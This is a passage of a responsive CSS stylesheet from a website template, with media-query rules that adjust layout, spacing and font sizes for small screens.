        margin-bottom: 50px
    }
    .featured_section92 .one_half.last {
        margin-bottom: 0
    }
    .featured_section94 .left {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section94 .right {
        width: 100%;
        margin-left: 0
    }
    .featured_section96 .left img,
    .featured_section96 .right img {
        float: none
    }
    .featured_section98 .box.first {
        margin-top: 100px
    }
    .featured_section100 .box {
        padding-left: 20px;
        padding-right: 20px
    }
    .featured_section101 .box {
        padding: 50px 18px
    }
    .featured_section102 .one_fourth_less {
        padding: 8px 8px 0
    }
    .featured_section103 .container .box,
    .featured_section116 .box {
        padding-left: 20px;
        padding-right: 20px
    }
    .featured_section102 .one_fifth_less img,
    .featured_section102 .one_fourth_less img {
        width: 100%
    }
    .featured_section107 p {
        width: 90%
    }
    .featured_section109 .one_half {
        width: 100%;
        margin: 0 0 50px
    }
    .featured_section109 .one_half.last {
        margin: 0
    }
    .featured_section111 .one_half {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section111 .one_half.last {
        margin: 0
    }
    .featured_section112 .onecol_thirtyfive.left,
    .featured_section112 .onecol_thirtyfive.right {
        padding-top: 0
    }
    .featured_section112 .onecol_thirtyfive.left i {
        margin-left: 10px;
        margin-bottom: 0
    }
    .featured_section112 .onecol_thirtyfive.right i {
        margin-right: 10px;
        margin-bottom: 0
    }
    .featured_section116 .box img {
        width: 100%
    }
    .featured_section118 .slidesec {
        width: 90%
    }
    .featured_section119 .onecol_sixty {
        width: 100%;
        margin-bottom: 40px
    }
    .featured_section119 .onecol_forty {
        width: 100%
    }
    .parallax_section1 p {
        width: 90%
    }
    .parallax_section2 h2 {
        font-size: 25px
    }
    .parallax_section2 .but {
        float: left;
        font-size: 14px;
        padding: 12px 25px;
        margin-top: 20px
    }
    .parallax_section7 .one,
    .parallax_section7 .two {
        padding: 20px 10px 20px 20px
    }
    .parallax_section7 .one .bigtfont, .parallax_section7 .two .bigtfont {
    font-size: 13px;
    line-height: 21px;
}
    .parallax_section10 .one_fourth img {
        width: 100%
    }
    .parallax_section13 .box {
        width: 75%
    }
    .parallax_section17 h2 {
        font-size: 25px
    }
    .parallax_section17 a {
        float: left;
        margin: 14px 0 0
    }
    .newsletter2 .enter_email_input {
        width: 100%
    }
    .newsletter2 .input_submit {
        margin-left: 0
    }
    .client_logos3 li {
        width: 18.6%
    }
    .client_logos3 li img,
    .less1,
    .less2,
    .less3,
    .less4 {
        width: 100%
    }
    .title22 em,
    .title23 em {
        width: 90%
    }
    .title28 em {
        width: 80%
    }
    .footer .one_fourth {
        width: 100%;
        margin: 10px 0 0!important
    }
    .footer .one_fourth.last {
        margin: 0
    }
    .slidermar {
        margin-top: 37px
    }
    .footer3 .left {
        width: 100%;
        margin-bottom: 50px
    }
    .footer3 .right {
        width: 100%;
        margin-left: 0
    }
    .title34 em {
        width: 100%
    }
    .img_left5 {
        margin-right: 0;
        margin-bottom: 40px;
        width: 100%
    }
    .parallax_section19 {
        padding: 113px 0 120px
    }
    .parallax_section19 h1 {
        font-size: 35px;
        margin-bottom: 35px
    }
    .parallax_section19 h1 strong {
        margin: 10px 0 21px
    }
    .featured_section66.four .one_fourth_less {
        width: 48%;
        margin: 0 10px 50px 0
    }
    .featured_section82.three .box,
    .featured_section82.two .box {
        border-left: none
    }
    .logregform {
        width: 55%;
        margin-left: 21%
    }
    .logregform.two {
        width: 75%;
        margin-left: 12%
    }
    .content_left,
    .left_sidebar {
        width: 100%;
        margin-bottom: 75px
    }
    .content_right,
    .right_sidebar {
        width: 100%
    }
    .content_halfsite {
        width: 100%;
        margin-right: 0
    }
    .featured_section124 .repro img {
        width: 100%
    }
    .featured_section124 .repro .box {
        width: 100%;
        height: auto
    }
    .featured_section125 .one_third i {
        margin-bottom: 20px
    }
    .featured_section126 img {
        width: 120px;
        height: 120px
    }
    .featured_section128 strong {
        font-size: 30px;
        margin-bottom: 30px
    }
    .featured_section128 a {
        font-size: 16px;
        padding: 10px 25px;
        margin-top: 20px
    }
    .top_nav4 .right {
        width: 100%;
        text-align: left
    }
    .domserch .onecol_forty,
    .domserch .onecol_sixty {
        width: 100%;
        margin: 0
    }
    .domserch .bcol {
        padding-left: 25px;
        padding-right: 25px
    }
    .featured_section129 .one_fourth {
        padding-left: 5px;
        padding-right: 5px
    }
    .featured_section131 .one_third i {
        width: 100%;
        margin-bottom: 18px
    }
    .hoffers img {
        width: 100%
    }
    .mgmenucols .one_fourth {
        width: 100%;
        margin-right: 0;
        border-right: none;
        background: #fff;
        padding: 30px 50px;
        border-bottom: 1px solid #f3f3f3
    }
    .portfolio_area_left {
        width: 100%
    }
    .portfolio_area_right {
        margin: 50px 0 0;
        width: 100%
    }
    .featured_section134 .one_third i {
        margin-right: 10px;
        margin-bottom: 0
    }
    .featured_section135 .box-details {
        height: 50px
    }
    .featured_section135 .box.active .box-details,
    .featured_section135 .box:hover .box-details {
        height: 160px
    }
    .featured_section135 .box-details h4 {
        font-size: 14px;
        padding-top: 18px
    }
    .featured_section135 .box-details p {
        width: 90%;
        font-size: 12px;
        padding-top: 0;
        padding-bottom: 14px;
        line-height: 18px
    }
    .featured_section136 .onecol_forty,
    .featured_section136 .onecol_sixty,
    .featured_section137 .box img,
    .featured_section140 .box span,
    .featured_section140 .box.two span,
    .featured_section143 .box {
        width: 100%
    }
    .featured_section135 .box-details a {
        font-size: 9px;
        padding: 5px 12px
    }
    .featured_section138 .left li,
    .featured_section138 .right li {
        padding: 1px 8px;
        margin: 0 0 14px;
        font-size: 12px
    }
    .videofre1 {
        height: 180px
    }
    .featured_section143 .box .donate_form {
        width: 90%
    }
    .featured_section143 .box .box2 {
        width: 100%;
        padding: 40px 30px 40px 40px;
        border-right: none;
        border-bottom: 1px solid #d64541
    }
}

@media only screen and (min-width:480px) and (max-width:639px) {
    #logo1,
    #logo10,
    #logo11,
    #logo12,
    #logo13,
    #logo14,
    #logo15,
    #logo16,
    #logo17,
    #logo18,
    #logo19,
    #logo2,
    #logo21,
    #logo22,
    #logo23,
    #logo3,
    #logo4,
    #logo5,
    #logo6,
    #logo7,
    #logo8,
    #logo9,
    .header #logo {
        background-position: center top
    }
    .menu_rlinks5,
    .menu_rlinks7,
    .top_nav4 .left {
        display: none
    }
    .one_fifth,
    .one_fifth_less,
    .one_fourth,
    .one_fourth_less,
    .one_half,
    .one_half_less,
    .one_third,
    .one_third_less,
    .onecol_forty,
    .onecol_forty_less,
    .onecol_sixty,
    .onecol_sixty_less,
    .onecol_thirtyfive,
    .onecol_thirtyfive_less,
    .three_fourth,
    .three_fourth_less,
    .two_third,
    .two_third_less {
        position: relative;
        margin-right: 0;
        float: left
    }
    .one_fifth,
    .one_fifth_less,
    .one_fourth,
    .one_fourth_less,
    .one_full,
    .one_full_less,
    .one_half,
    .one_half_less,
    .one_third,
    .one_third_less,
    .onecol_forty,
    .onecol_forty_less,
    .onecol_sixty,
    .onecol_sixty_less,
    .onecol_thirtyfive,
    .onecol_thirtyfive_less,
    .three_fourth,
    .three_fourth_less,
    .two_third,
    .two_third_less {
        width: 100%;
        margin-bottom: 50px
    }
    .last {
        margin-right: 0!important;
        margin-bottom: 0!important
    }
    .container {
        width: 440px;
        margin: auto
    }
    .logo,
    .menu_main {
        width: 100%
    }
    .menu_rlinks3,
    .menu_rlinks4,
    .menu_rlinks6 {
        margin-top: 22px
    }
    .logo {
        font-size: 36px
    }
    .menu_main_full {
        width: 65%
    }
    .menu_main_full.three {
        width: 100%
    }
    .menu_rlinks {
        width: 35%
    }
    .menu_main.rslinks,
    .menu_main.rslinks3,
    .menu_main.rslinks4 {
        width: 75%
    }
    .menu_rlinks .mrbut {
        padding-right: 10px;
        padding-left: 10px
    }
    .logo2,
    .logo23,
    .logo3 {
        width: 100%;
        padding-left: 0
    }
    .logo3 {
        height: 70px
    }
    .menu_main.rslinks5,
    .menu_main.rslinks7 {
        width: 90%;
        margin-left: 25px;
        margin-top: 10px
    }
    .top_nav .left,
    .top_nav .right,
    .top_nav2 .left {
        width: 100%
    }
    #logo21 {
        margin-top: 10px
    }
    .slidermar8 {
        margin-top: 0
    }
    .slidermar6 {
        margin-top: 130px
    }
    .slidermar22 {
        margin-top: 135px
    }
    .top_nav .left {
        text-align: right
    }
    .featured_section25,
    .featured_section7 .one_half.left,
    .top_nav2 .left {
        text-align: left
    }
    .top_nav2 .right {
        width: 100%;
        float: right;
        padding-top: 0
    }
    .top_nav2 ul.topsocial li:first-child {
        padding-left: 0
    }
    .top_section2 .right .tinfo.last,
    .top_section3 .right .tinfo.last {
        padding-left: 14px
    }
    .top_nav2 ul.topsocial {
        float: left!important
    }
    .top_nav3 {
        font-size: 12px
    }
    .top_nav3 i {
        width: 16px;
        height: 16px;
        font-size: 9px;
        line-height: 14px;
        margin-right: 1px
    }
    .top_section2 .right .tinfo strong,
    .top_section3 .right .tinfo strong {
        font-size: 14px
    }
    .top_section2 {
        height: 155px
    }
    .top_section2 .left {
        width: 100%;
        margin-top: 0
    }
    .top_section2 .right {
        width: 100%;
        margin-top: 30px
    }
    .top_section2 .right .tinfo {
        width: 50%
    }
    .top_section3 {
        height: 135px
    }
    .top_section3 .left {
        width: 100%;
        margin-top: 0
    }
    .top_section3 .right {
        width: 100%;
        margin-top: 18px
    }
    .top_section3 .right .tinfo {
        width: 50%
    }
    .top_section3 .right .tinfo a {
        margin-right: 18px;
        margin-top: 1px
    }
    .sample_slider9 {
        margin-top: -155px
    }
    .featured_section3 span {
        margin-top: 0
    }
    .featured_section3.two {
        padding-bottom: 100px
    }
    .featured_section5 .one_fourth {
        padding: 40px 0;
        width: 25%;
        margin-right: 0;
        margin-bottom: 0
    }
    .featured_section6 .one_fourth {
        width: 100%;
        padding-top: 40px;
        padding-bottom: 40px;
        border-right: none
    }
    .featured_section6 .one_fourth.btm {
        border-bottom: 1px solid rgba(255, 255, 255, .5)
    }
    .fltiphone {
        margin-top: -25px;
        background-size: 90%
    }
    .featured_section7 .one_half {
        width: 100%;
        margin: 0 0 50px
    }
    .featured_section7 .one_half.left img,
    .featured_section7 .one_half.right img {
        float: left;
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        margin-bottom: 30px
    }
    .featured_section7 .one_half.left .hsmline2 {
        float: left
    }
    .featured_section8 .puhtext {
        width: 65%;
        padding-left: 5%;
        padding-top: 75px;
        padding-bottom: 75px
    }
    .featured_section8 .puhtext b {
        font-size: 16px
    }
    .featured_section8 .puhtext strong {
        font-size: 25px;
        margin: 10px 0 25px
    }
    .featured_section8 .puhtext p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section9 .left {
        width: 100%;
        margin: 0;
        border: 0;
        padding: 50px 0 0
    }
    .featured_section9 .center {
        width: 100%;
        margin: 0;
        border: 0;
        padding: 40px 0 0
    }
    .featured_section9 .right {
        width: 100%;
        margin: 0;
        border: 0;
        padding: 40px 0 50px
    }
    .featured_section12 .peosays {
        width: 100%
    }
    .featured_section13 .one_fourth {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        margin-bottom: 55px
    }
    .featured_section14 .one_half {
        width: 100%;
        margin: 0 0 75px;
        padding-right: 0;
        padding-left: 0;
        border-right: none
    }
    .hexagon:after,
    .hexagon:before {
        border-left: 50px solid transparent;
        border-right: 50px solid transparent
    }
    .featured_section16 .box {
        margin-left: 0;
        margin-top: 55px
    }
    .hexagon {
        width: 100px;
        height: 62px;
        margin-right: 10px
    }
    .hexagon.one {
        margin-left: 60px
    }
    .hexagon.two {
        margin-right: 0;
        margin-left: 5px
    }
    .hexagon.five,
    .hexagon.four,
    .hexagon.three {
        margin-left: 10px
    }
    .hexagon:before {
        top: -30px;
        border-bottom: 30px solid #f3f3f3
    }
    .hexagon:after {
        bottom: -30px;
        border-top: 30px solid #f3f3f3
    }
    .hexagon:hover:before {
        border-bottom: 30px solid #5076bb
    }
    .hexagon:hover:after {
        border-top: 30px solid #5076bb
    }
    .hexagon i {
        color: #999;
        font-size: 21px;
        margin-top: 7px;
        margin-bottom: 5px
    }
    .haxmargin {
        margin-top: 35px
    }
    .hexagon h6 {
        font-size: 12px
    }
    .featured_section17 .fimg {
        width: 100%;
        background-size: 100%;
        min-height: 280px
    }
    .featured_section17 .rbox {
        width: 100%;
        padding: 110px 20px
    }
    .featured_section19 .who {
        width: 100%;
        padding-top: 50px;
        z-index: 2
    }
    .featured_section19 .who img {
        width: 40%
    }
    .featured_section19 .text {
        width: 100%;
        padding: 50px 50px 50px 80px
    }
    .featured_section19 .text h1 {
        font-size: 27px;
        margin: 0 0 30px 27px
    }
    .featured_section19 .text p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section19 .text h2 {
        float: right;
        font-size: 21px;
        margin-top: 30px;
        margin-bottom: 0;
        line-height: 27px;
        border-bottom: 1px solid #5076bb
    }
    .featured_section20 .one_third {
        width: 100%;
        margin: 0 0 70px
    }
    .featured_section20 .one_third .price {
        padding-left: 120px
    }
    .featured_section20 .one_third .info a {
        margin-left: 28%
    }
    .featured_section21 .container .box {
        width: 100%;
        padding: 75px 50px 62px;
        border-right: none;
        border-bottom: 1px solid #e3e3e3
    }
    .featured_section21 .container .box.last {
        border-right: none;
        border-bottom: none
    }
    .featured_section23 .imghoverz .text,
    .featured_section23 .imghoverz .text.active,
    .featured_section23 .imghoverz:hover .text {
        padding: 80px 25px 0
    }
    .featured_section24 .one_half {
        width: 100%
    }
    .featured_section24 .one_half.last {
        padding: 35px
    }
    .featured_section24 .bbox .date strong {
        font-size: 18px;
        margin-bottom: 0
    }
    .featured_section24 .bbox .date p {
        font-size: 9px;
        line-height: 12px;
        margin: 0 0 10px
    }
    .featured_section24 .bbox .date i {
        font-size: 12px;
        padding: 7px;
        margin-top: 5px
    }
    .featured_section24 .one_half.last p {
        font-size: 13px;
        line-height: 18px
    }
    .featured_section25 .three_fourth {
        margin: 0
    }
    .featured_section26 .cont {
        width: 86%
    }
    .featured_section27 .one_fourth {
        width: 25%
    }
    .featured_section27 .onecol_thirtyfive.left,
    .featured_section27 .onecol_thirtyfive.right {
        text-align: left;
        padding-top: 0
    }
    .featured_section27 .onecol_thirtyfive.left i {
        float: left;
        margin-left: 0;
        margin-right: 25px
    }
    .featured_section29 .pricings {
        width: 100%;
        margin-right: 0;
        margin-bottom: 50px
    }
    .featured_section30 .one_half img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px
    }
    .featured_section30 .one_half h5 {
        margin-top: 0
    }
    .featured_section32 li {
        width: 25%;
        border-right: 1px solid #eee;
        margin-bottom: 20px
    }
    .featured_section36 .one_half {
        background: 0 0
    }
    .featured_section36 .one_half img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 30px
    }
    .featured_section38 h1 {
        font-size: 30px;
        margin: 0 0 20px
    }
    .featured_section38 b {
        font-size: 32px
    }
    .featured_section38 a {
        float: left
    }
    .featured_section39 .one_half {
        width: 100%;
        padding-bottom: 0;
        border-right: none
    }
    .featured_section39 .one_half.last {
        width: 100%;
        padding-bottom: 100px;
        border-right: none
    }
    .featured_section41 .slidesec img {
        margin-right: 0;
        margin-bottom: 30px;
        width: 100%
    }
    .featured_section42 {
        text-align: center;
        padding-bottom: 100px
    }
    .featured_section42 .left {
        width: 100%;
        padding: 100px 0 70px
    }
    .featured_section42 .right {
        width: 100%;
        padding: 0 0 0 10px;
        text-align: left
    }
    .featured_section45 .one_fourth,
    .featured_section45 .one_half {
        width: 100%
    }
    .featured_section46 .bubble p {
        width: 70%
    }
    .featured_section47 li img {
        float: left;
        margin: 0;
        width: 75%
    }
    .featured_section47 li b {
        margin-top: 3px;
        margin-right: 40px
    }
    .featured_section50 .left,
    .featured_section50 .right {
        width: 100%
    }
    .featured_section50 .left .icont,
    .featured_section50 .right .icont {
        width: 100%;
        margin-right: 0;
        margin-left: 0
    }
    .featured_section52 img {
        width: 100%;
        margin-top: 50px
    }
    .featured_section56 .left,
    .featured_section56 .right {
        width: 100%
    }
    .featured_section56 .left .cont,
    .featured_section56 .right .cont {
        width: 100%;
        padding-right: 40px;
        padding-left: 40px
    }
    .featured_section56 i {
        margin-right: 0
    }
    .featured_section57 .cont1,
    .featured_section57 .cont2 {
        margin-left: 28%
    }
    .featured_section57 .square {
        margin-bottom: 85px;
        margin-right: 0
    }
    .featured_section57 .square2 {
        margin-top: 120px;
        margin-bottom: 0;
        margin-right: 0
    }
    .featured_section58 .box {
        width: 100%;
        padding: 50px 20px;
        margin: 0 0 10px
    }
    .featured_section59 img {
        width: 100%
    }
    .featured_section63 .one_half {
        width: 100%;
        padding: 0;
        margin-bottom: 30px;
        background: 0 0
    }
    .featured_section63 .one_half.last {
        padding: 0
    }
    .featured_section63 .one_half span {
        font-size: 40px;
        margin-right: 18px
    }
    .featured_section67 .ongmp_address {
        width: 70%
    }
    .featured_section67 .container {
        margin-left: 4%
    }
    .featured_section67 .box {
        padding-top: 50px
    }
    .footer6 .column1 {
        width: 100%;
        padding-right: 0;
        border: none;
        margin-bottom: 40px
    }
    .footer6 .column1.last {
        padding-left: 0;
        margin-bottom: 0
    }
    .footer6 .column2 {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        margin-right: 0;
        border: none;
        margin-bottom: 40px
    }
    .featured_section79 .box.center,
    .featured_section80 .box.last {
        border: 1px solid #ececec
    }
    .footer6 .clogos li img {
        margin-right: 5px
    }
    .featured_section69 .box {
        width: 100%;
        padding: 30px;
        margin-bottom: 30px
    }
    .featured_section70 li {
        width: 50%;
        padding: 0 7px 0 0
    }
    .featured_section71 h5 {
        margin: 0
    }
    .featured_section75:before {
        right: 100%
    }
    .featured_section75 .left {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section79 .box,
    .featured_section80 .box {
        margin-bottom: 40px;
        width: 100%
    }
    .featured_section75 .right {
        width: 100%
    }
    .featured_section81 .box {
        width: 100%;
        margin-right: 0
    }
    .featured_section82 .box {
        width: 100%;
        padding: 35px 0;
        border: none;
        border-bottom: 1px solid rgba(255, 255, 255, .2)
    }
    .featured_section82 .box.last {
        border: none
    }
    .featured_section86 .cinfo .shape1 {
        margin-top: -30px;
        margin-left: -1px;
        margin-bottom: 18px;
        width: 100.5%
    }
    .featured_section89 .left {
        width: 100%
    }
    .featured_section89 .right {
        width: 100%;
        padding-left: 0;
        padding-top: 40px;
        padding-bottom: 100px
    }
    .parallax_section14 .box {
        width: 100%;
        margin-right: 0;
        margin-bottom: 1px
    }
    .featured_section94 .left,
    .featured_section96 .left {
        margin-bottom: 50px;
        width: 100%
    }
    .featured_section93 .two_third {
        padding-top: 0
    }
    .featured_section94 .right {
        width: 100%;
        margin-left: 0
    }
    .featured_section96 .left {
        padding-right: 0;
        border-right: none;
        border-bottom: 1px solid #eee;
        padding-bottom: 50px
    }
    .featured_section96 .right {
        width: 100%;
        padding-left: 0
    }
    .featured_section97 .one_third {
        width: 100%;
        margin: 0
    }
    .featured_section98 .box {
        width: 100%;
        margin-right: 0;
        margin-bottom: 50px
    }
    .featured_section98 .box.first {
        text-align: center;
        margin-top: 0
    }
    .featured_section99:before {
        background: #46d8bd
    }
    .featured_section99 h2 strong {
        margin-left: 0
    }
    .featured_section100 .box {
        width: 100%;
        padding-top: 50px;
        padding-bottom: 50px;
        border-left: none;
        border-bottom: 1px solid #eee
    }
    .featured_section100 .box.last {
        border-right: none
    }
    .featured_section101 .box {
        width: 100%
    }
    .featured_section102 .one_fourth_less {
        padding: 8px 8px 0
    }
    .featured_section102 .one_fifth_less img,
    .featured_section102 .one_fourth_less img {
        width: 100%
    }
    .featured_section103 .container .box {
        width: 100%;
        border-right: none;
        border-bottom: 1px solid #eee
    }
    .featured_section103 .container .box.last {
        border-right: none;
        border-bottom: none
    }
    .featured_section109 .ssdimgs img.one {
        width: 59%
    }
    .featured_section109 .ssdimgs img.two {
        margin-right: 0;
        width: 40%;
        position: absolute;
        bottom: 0
    }
    .featured_section118 .slidesec,
    .parallax_section1 p {
        width: 90%
    }
    .featured_section112 .onecol_thirtyfive.left {
        text-align: left;
        padding-top: 0
    }
    .featured_section112 .onecol_thirtyfive.right {
        padding-top: 0
    }
    .featured_section112 .onecol_thirtyfive.left i {
        float: left;
        margin-left: 0;
        margin-right: 25px
    }
    .featured_section113 .one_half {
        margin-top: 20px;
        margin-bottom: 0
    }
    .featured_section118 .slidesec span {
        margin-bottom: 30px
    }
    .copyright_info .one_half {
        text-align: left;
        margin: 0
    }
    ul.footer_social_links {
        float: left;
        margin: 21px 0 0
    }
    .footer_social_links li {
    float: left;
    margin: 0 5px 0 0;
    padding: 0px !important;
}
    .copyright_info2 .one_half {
        text-align: left;
        margin-bottom: 20px
    }
    .copyright_info4 .container .one_half,
    .copyright_info4 .container .one_half.last {
        text-align: center;
        margin: 0
    }
    .copyright_info5 p,
    .copyright_info5 span {
        float: none
    }
    .parallax_section2 h2 {
        font-size: 25px
    }
    .parallax_section2 .but {
        float: left;
        font-size: 14px;
        padding: 12px 25px;
        margin-top: 20px
    }
    .parallax_section3 ul.left {
        width: 100%;
        padding-right: 0;
        border-right: none;
        margin-bottom: 40px
    }
    .parallax_section3 .left li {
        text-align: left
    }
    .parallax_section3 .left li i {
        float: left;
        margin-right: 30px;
        margin-left: 0
    }
    .parallax_section3 ul.right {
        width: 100%;
        padding-left: 0
    }
    .parallax_section7 .one,
    .parallax_section7 .two {
            padding: 30px 20px 30px 30px;
    }
    .parallax_section10 .one_fourth img {
        width: 100%
    }
    .parallax_section13 .box {
        width: 72%
    }
    .parallax_section17 h2 {
        font-size: 25px
    }
    .parallax_section17 a {
        float: left;
        margin: 14px 0 0
    }
    .newsletter2 {
        padding-bottom: 40px
    }
    .newsletter2 h2 {
        text-align: center
    }
    .newsletter2 .enter_email_input {
        width: 70%;
        margin-top: 0
    }
    .newsletter2 .input_submit {
        margin-top: 0;
        margin-left: 10px
    }
    .newsletter2 .one_half {
        margin: 0
    }
    .client_logos3 li {
        width: 18.1%
    }
    .client_logos3 li img,
    .less1,
    .less2,
    .less3,
    .less4,
    .title22 em,
    .title23 em,
    .title28 em {
        width: 100%
    }
    .slidermar {
        margin-top: 137px
    }
    .slidermar1 {
        padding-top: 130px;
        background: #3c3c41
    }
    .page_title2 {
        margin-top: 135px
    }
    .page_title2 h1 {
        width: 100%;
        margin-top: 12px
    }
    .page_title2 .pagenation {
        float: left;
        width: 100%;
        margin: 5px 0 0
    }
    .footer3 .left {
        width: 100%;
        margin-bottom: 50px
    }
    .footer3 .right {
        width: 100%;
        margin-left: 0
    }
    .cforms.two .one_half {
        margin-bottom: 0
    }
    .title34 em {
        width: 100%
    }
    .img_left5 {
        margin-right: 0;
        margin-bottom: 40px;
        width: 100%
    }
    .parallax_section19 {
        padding: 90px 0
    }
    .parallax_section19 h1 {
        font-size: 30px;
        margin-bottom: 35px
    }
    .parallax_section19 h1 strong {
        margin: 10px 0 21px
    }
    .featured_section82.three .box,
    .featured_section82.two .box {
        border-left: none
    }
    .logregform {
        width: 75%;
        margin-left: 12%
    }
    .logregform.two {
        width: 90%;
        margin-left: 5%
    }
    .logregform.two .one_half,
    .logregform.two .one_third,
    .logregform.two .two_third {
        margin: 0 0 10px
    }
    .content_left,
    .left_sidebar {
        width: 100%;
        margin-bottom: 75px
    }
    .content_right,
    .right_sidebar {
        width: 100%
    }
    .content_halfsite {
        width: 100%;
        margin-right: 0
    }
    .featured_section124 .repro img {
        width: 100%
    }
    .featured_section124 .repro .box {
        width: 100%;
        height: auto
    }
    .featured_section128 strong {
        font-size: 30px;
        line-height: 35px;
        margin-bottom: 30px
    }
    .featured_section128 a {
        font-size: 16px;
        padding: 10px 25px;
        margin-top: 20px
    }
    .slidermar12 {
        margin-top: 175px
    }
    .top_nav4 .right {
        width: 100%;
        text-align: left
    }
    .top_nav4 .right strong {
        margin-right: 5px
    }
    .featured_section130 .pacgbox,
    .mgmenucols .one_fourth {
        margin-right: 0;
        width: 100%
    }
    .tpbut4 {
        padding: 7px 5px
    }
    .domserch .onecol_forty,
    .domserch .onecol_sixty {
        margin: 0
    }
    .hoffers img {
        width: 100%
    }
    .mgmenucols .one_fourth {
        margin-bottom: 0;
        border-right: none;
        background: #fff;
        padding: 30px 50px;
        border-bottom: 1px solid #f3f3f3
    }
    .portfolio_area_left {
        width: 100%
    }
    .portfolio_area_right {
        margin: 50px 0 0;
        width: 100%
    }
    .featured_section137 .box img {
        width: 100%
    }
    .featured_section138 ul.left {
        float: left;
        width: 100%;
        padding: 0;
        border-right: none
    }
    .featured_section138 .left li {
        float: left;
        text-align: left;
        padding: 2px 10px;
        margin: 0 0 16px;
        font-size: 14px
    }
    .featured_section138 ul.right {
        float: left;
        width: 100%;
        margin-top: 16px
    }
    .featured_section138 .right li {
        float: left;
        text-align: left;
        padding: 2px 10px;
        margin: 0 0 16px;
        font-size: 14px
    }
    .featured_section140 .box {
        width: 100%;
        text-align: left
    }
    .featured_section140 .box span,
    .featured_section140 .box.two span {
        float: left;
        width: 100%
    }
    .featured_section140 .box i {
        float: left;
        margin-left: 0;
        margin-right: 16px
    }
    .featured_section140 .box.two {
        float: left;
        width: 100%
    }
    .featured_section143 .box {
        width: 100%
    }
    .featured_section143 .box .donate_form {
        width: 90%
    }
    .featured_section143 .box .donate_input {
        width: 59%
    }
    .featured_section143 .box .box2 {
        width: 100%;
        padding: 40px 30px 40px 40px;
        border-right: none;
        border-bottom: 1px solid #d64541
    }
}

@media only screen and (max-width:479px) {
    .menu_rlinks5,
    .menu_rlinks7 {
        display: none
    }
    #logo1,
    #logo10,
    #logo11,
    #logo12,
    #logo13,
    #logo14,
    #logo15,
    #logo16,
    #logo17,
    #logo18,
    #logo19,
    #logo2,
    #logo21,
    #logo22,
    #logo23,
    #logo3,
    #logo4,
    #logo5,
    #logo6,
    #logo7,
    #logo8,
    #logo9,
    .header #logo {
        background-position: center top
    }
    .banner-txt {
        position: absolute;
        right: 12px!important;
        bottom: 136px!important
    }
    .one_fifth,
    .one_fifth_less,
    .one_fourth,
    .one_fourth_less,
    .one_half,
    .one_half_less,
    .one_third,
    .one_third_less,
    .onecol_forty,
    .onecol_forty_less,
    .onecol_sixty,
    .onecol_sixty_less,
    .onecol_thirtyfive,
    .onecol_thirtyfive_less,
    .three_fourth,
    .three_fourth_less,
    .two_third,
    .two_third_less {
        position: relative;
        margin-right: 0;
        float: left
    }
    .one_fifth,
    .one_fifth_less,
    .one_fourth,
    .one_fourth_less,
    .one_full,
    .one_full_less,
    .one_half,
    .one_half_less,
    .one_third,
    .one_third_less,
    .onecol_forty,
    .onecol_forty_less,
    .onecol_sixty,
    .onecol_sixty_less,
    .onecol_thirtyfive,
    .onecol_thirtyfive_less,
    .three_fourth,
    .three_fourth_less,
    .two_third,
    .two_third_less {
        width: 100%;
        margin-bottom: 30px
    }
    .last {
        margin-right: 0!important;
        margin-bottom: 0!important
    }
    .container {
        width: 300px;
        margin: auto
    }
    .logo,
    .menu_main {
        width: 100%
    }
    .logo {
        font-size: 27px;
        text-align: center
    }
    .logo-caption {
        margin-left: 0!important;
        margin-top: 0!important;
        float: right;
        margin-right: 10px
    }
    .menu_rlinks3,
    .menu_rlinks4,
    .menu_rlinks6 {
        margin-top: 21px
    }
    .menu_main_full {
        width: 50%
    }
    .menu_main_full.three {
        width: 100%
    }
    .menu_rlinks {
        width: 45%
    }
    .menu_rlinks .mrbut {
        font-size: 12px;
        padding-right: 2px;
        padding-left: 2px
    }
    .menu_main.rslinks {
        width: 72%
    }
    .menu_main.rslinks3,
    .menu_main.rslinks4 {
        width: 80%
    }
    .menu_rlinks2 a {
        padding: 8px 12px
    }
    .menu_rlinks3 a,
    .menu_rlinks4 a,
    .menu_rlinks6 a {
        font-size: 9px;
        padding: 8px 5px
    }
    .logo2,
    .logo23,
    .logo3 {
        width: 100%;
        padding-left: 0
    }
    .logo3 {
        height: 70px
    }
    .menu_main.rslinks5,
    .menu_main.rslinks7 {
        width: 90%;
        margin-left: 16px;
        margin-top: 10px
    }
    .top_section2 .right .tinfo.last,
    .top_section3 .right .tinfo.last {
        padding-left: 10px
    }
    .top_nav .left,
    .top_nav .right,
    .top_nav2 .right {
        width: 100%
    }
    #logo21 {
        margin-top: 10px
    }
    .slidermar8 {
        background: #272727;
        margin-top: 0;
        padding-top: 0
    }
    .slidermar6 {
        margin-top: 130px
    }
    .slidermar22 {
        margin-top: 135px
    }
    .top_nav .left {
        text-align: right
    }
    .featured_section25,
    .featured_section7 .one_half.left,
    .parallax_section3 .left li,
    .top_nav2 .left,
    .top_section .right {
        text-align: left
    }
    .top_nav2 .left {
        width: 100%;
        font-size: 11px
    }
    .top_nav3 {
        font-size: 9px
    }
    .top_nav3 i {
        width: 14px;
        height: 14px;
        font-size: 8px;
        line-height: 12px;
        margin-right: 1px
    }
    .top_section .left {
        width: 100%;
        margin: 0
    }
    .top_section .left img {
    position: relative!important;
    top: 2px;
    width: 66% !important;
    display: block;
    margin: 0 auto;
    left: 52px !important;
}
    .issn {
        position: absolute!important;
        top: 138px!important;
        right: 50px!important
    }
    .top_section .right {
        width: 100%;
        margin: 10px 0 0;
        font-size: 12px;
        float: left
    }
    .top_section .right i {
        margin-left: 11px
    }
    ul.top-links {
        float: left;
        width: auto;
        margin-top: 10px;
        margin-left: 0!important
    }
    .top-links li a {
        font-size: 13px!important
    }
    .top_section2 {
        height: 130px
    }
    .top_section2 .left {
        width: 100%;
        margin-top: 0
    }
    .top_section2 .right {
        width: 100%;
        margin-top: 20px
    }
    .top_section2 .right .tinfo {
        width: 50%
    }
    .top_section2 .right .tinfo strong {
        font-size: 10px
    }
    .top_section2 .right .tinfo i {
        width: 20px;
        height: 20px;
        line-height: 18px;
        font-size: 10px;
        margin-right: 5px
    }
    .top_section2 .right .tinfo em {
        font-size: 9px;
        line-height: 5px
    }
    .top_section3 {
        height: 130px
